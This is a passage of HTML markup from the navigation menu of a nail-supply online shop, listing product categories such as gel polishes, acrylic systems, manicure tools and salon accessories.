	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
